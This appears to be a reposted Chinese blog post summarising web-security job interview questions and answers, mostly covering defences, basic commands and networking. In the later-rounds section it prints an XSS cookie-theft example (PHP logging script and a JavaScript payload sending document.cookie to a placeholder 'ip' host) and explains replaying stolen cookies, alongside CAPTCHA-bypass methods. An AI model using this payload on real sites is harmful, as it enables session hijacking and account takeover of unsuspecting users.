备战秋招!4轮车轮战&Web安全面试总结&收割字节40K Offer!

Posted 李志宽

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了备战秋招!4轮车轮战&Web安全面试总结&收割字节40K Offer!相关的知识,希望对你有一定的参考价值。

前言:

前段时间,有个朋友又出去面试了,这次他面试目标比较清晰,面的都是业务量大、业务比较核心的部门。前前后后去了不少公司,几家大厂里,他说给他印象最深的是字节。

3 轮技术面 + 1 轮 HR 面,他最终拿到了 40k*18薪的 Offer。

第一轮主要考察 Web安全基础,二、三轮注重对应渗透技术的掌握,以及对过往项目的业务理解。之所以令他印象深刻,是因为每轮都聊了一个半小时以上,确实让他受益匪浅。

他最终选择字节,除了这是核心项目之外,还有一个原因,字节的福利号称业内最好,薪资也是同类公司中最高。

“薪资高、发展好、福利待遇优” 似乎已经成为字节跳动的标签。

而很多人觉得大厂门槛高:

“渣本双非学历进不了大厂!”

“工作不满 3 年进不了大厂!”

“非科班毕业的,进不了大厂!

可对于我这个渣本双非毕业的朋友来说,进字节,似乎并没有那么难。用他的话说,进大厂就靠一条:技术实力。

你只要技术实力够好+在面试中表现得还不错,就能拿下 Offer。

一面

1、一个登录的页面会存在那些安全问题?

弱口令,爆破,SQL注入,敏感信息泄露

2.对那种编程语言最熟悉?

这个因为我们也就最近学过python,虽然在必修课的时候学过些java,c++但自我感觉还不到能说出口的地步。

3.用python做过那些事情?

好在上个月还用python编写了一个简单的poc,

4.编写poc常用的库?

re(正则请求库),request(网络请求库)

5.暴力破解应该怎样防范?

限制登录次数,增加多重认证

6.验证码有哪些绕过的方式?

绕过验证码。跳过验证码直接访问需要的页面内容。

请求头中自带验证码。有些网站的验证码会在前台 js 校验服务器生成的验证码会在请求头中。可以获取请求头,并把验证码解析出来。

session不刷新。有的网站验证码验证成功后,直接获取请求资源。(忘记了刷新 cookie 对应的验证码)可以预先设定一个 cookie和验证码。利用这个漏洞访问网站。对于多线程无法控制以及有些网站验证码定期不访问失效问题。可以添加一个定时访问程序来解决

利用第三方插件。对于有些网站验证码比较简单。只含阿拉伯数字和英文字母。可以用第三方的插件来识别。例如:tess4j、tesseract

有些网站的验证码是从库中随机取出一个来的。对于这类静态的验证码。可以自己建立一个验证码静态库。自己建立好图片和验证码答的链接。采用map的映射方法就可以进行识别。

7.在windows里查看当前目录的命令?

dir

8.在linux查看当前命令?

pwd

9.查看当前文件的信息和权限

ls -al

10.ctf当中负责的部分?

我是打辅助的…

11.自己是否独立做出ctf的题?

当然

退一步讲,就算你不去大厂,但你但凡想在技术之路上走远一点,想成为技术大牛,做大系统,就必须搞定基础知识。

渗透测试中,从端口扫描、漏洞扫描、入侵检测、红队攻击、蓝队防御等都和网络协议有关,所以渗透测试人员学好基础知识至关重要,是成为大牛的必备技能。

10 个程序员里面,10 个都说自己学过网络安全,9 个说自己懂网络安全。但真正面试的时候,能回答出相关问题的,可能只有两三个。比如:

“TCP 协议跟 UDP 协议有什么区别?” “HTTPS 协议的底层原理是什么?” “阿里的 Dubbo

框架都使用了哪些传输协议和序列化协议?”

想想这些你都能答出来吗?其实,参加过大厂面试的小伙伴应该都清楚,无论是国内的互联网大厂还是硅谷的 IT 公司,面试多少会问基础知识知识。

这并不难理解,毕竟大厂更注重程序员的基本功,而且几乎所有的程序运行都会涉及到网络协议,一旦用错就容易产生灾难性的后果。

举个例子:

很多人都被“技术变化太快,容易过时”所困扰过,从搜索引擎、大数据、云计算到人工智能、区块链…等。实际上,很多技术看起来轰轰烈烈,扒下外衣,本质的东西其实就是“计算机组成原理、操作系统、网络协议、数据结构与算法”这些基础知识和核心概念。

不想被滚滚而来的新技术淘汰的办法,就是掌握最核心本质的知识。它们不会像“X 天带你搞定

mysql”这样的内容,更容易帮你找到工作,但正是这些知识,在你 40 岁之后依然很有价值。

二三面

渗透测试的流程是什么 渗透测试流程概述

前期交互阶段、情报搜集阶段、威胁建模阶段、漏洞分析阶段、 渗透攻击阶段(Exploitation)、后渗透攻击阶段(怎么一直控制,维持访问)、 报告阶段。

攻击前:网络踩点、网络扫描、网络查点

攻击中:利用漏洞信息进行渗透攻击、获取权限

攻击后:后渗透维持攻击、文件拷贝、木马植入、痕迹擦除

xss 如何防御

1.对前端输入做过滤和编码: 比如只允许输入指定类型的字符,比如电话号格式,注册用户名限制等,输入检 查需要在服务器端完成,在前端完成的限制是容易绕过的; 对特殊字符进行过滤和转义;

2.对输出做过滤和编码:在变量值输出到前端的 html 时进行编码和转义;

3.给关键 cookie 使用 http-only

对称加密 非对称加密?

对称加密:加解密用同一密钥,密钥维护复杂 n(n-1)/2,不适合互联网传输 密钥,加解密效率高。应用于加密数据。

非对称加密:公钥推不出私钥,每个用户一个非对称密钥对就可以,适合于互联 网传输公钥,但是加密效率低,应用于数字签名及加密

cookie 存在哪里?可以打开吗

C:\\Users\\用户名\\AppData\\Roaming\\Microsoft\\Windows\\Cookies 工具–文件夹选项–查看–将隐藏被保护的文件的对勾去掉就会看到 cookies 文 件夹

xss 如何盗取 cookie?

攻击者代码:

$cookie=$_GET['cookie']; ..

$time=date('Y-m-d g:i:s'); ..

$referer=getenv('HTTP_REFERER'); ..

$cookietxt=fopen('cookie.txt','a'); ..

fwrite($cookietxt,"time:".$time." cookie:".$cookie."

referer:".$referer.""); 注意双引号,容易出错 ..

fclose($cookietxt); .. ?

脚本端:

document.write('<img src="http://ip/cookie.php?

cookie='+document.cookie+'" width=0 height=0 border=0 />');

.. </script>

获取到 cookie 后,用 firebug 找到 cookie,新建 cookie 加入 cookie,用 referer 来提交,无需输入帐号密码直接登录进去!

IIS 服务器应该做哪些方面的保护措施:

- 保持 Windows 升级:

- 使用 IIS 防范工具

- 移除缺省的 Web 站点

- 如果你并不需要 FTP 和 SMTP 服务,请卸载它们

- 有规则地检查你的管理员组和服务:

- 严格控制服务器的写访问权限

- 设置复杂的密码

- 减少/排除 Web 服务器上的共享

- 禁用 TCP/IP 协议中的 NetBios:

- 使用 TCP 端口阻塞

- 仔细检查*.bat 和*.exe 文件: 每周搜索一次*.bat

- 管理 IIS 目录安全:

- 使用 NTFS 安全:

- 管理用户账户

- 审计你的 Web 服务器:

TCP 握手协议:

在 TCP/IP 协议中,TCP 协议提供可靠的连接服务,采用三次握手建立一个连接。

第一次握手:建立连接时,客户端发送 syn 包(syn=j)到服务器,并进入 SYN_SEND 状态,等待服务器确认;

第二次握手:服务器收到 syn 包,必须确认客户的 SYN(ack=j+1),同时自己 也发送一个 SYN 包(syn=k), 即 SYN+ACK 包,此时服务器进入 SYN_RECV 状态;

第三次握手:客户端收到服务器的 SYN+ACK 包,向服务器发送确认包ACK(ack=k+1),此包发送完毕, 客户端和服务器进入 ESTABLISHED 状态,完成三次握手。

DVWA 是如何搭建的?

启动 xampp(XAMPP(Apache+MySQL+PHP+PERL)是一个功能强大的建站 集成软件包。)下的 apache 中间件和 mysql 将 dvwa 放到 xampp 下的 htdocs 目录下 在浏览器输入 http://127.0.0.1/dvwa 即可使用啦!

还有 owasp 的漏洞练习平台:https://sourceforge.net/projects/owaspbwa/files/

xss 有 cookie 一定可以无用户名密码登录吗?

基本可以。因为把 cookie 的值给浏览器,浏览器去访问页面会用已有的 cookie 去访问,如果 cookie 有效,就会直接进去。

HR面

1.后期发展规划

2.准备在什么时候做出职能的变化。

3.为客户做安全服务的价值,是如何体现的,帮客户解决什么问题

4.工作的时候会做到渗透测试、代码审计

初级–漏洞扫描

中级–独立渗透测试能力

高级–代码审计项目



学习路线图

大厂面经



渗透工具包



网络安全入门到进阶书籍(高清PDF版)



SRC漏洞汇总

Web安全学习视频

应急响应笔记

【资料领取】

以上是关于备战秋招!4轮车轮战&Web安全面试总结&收割字节40K Offer!的主要内容,如果未能解决你的问题,请参考以下文章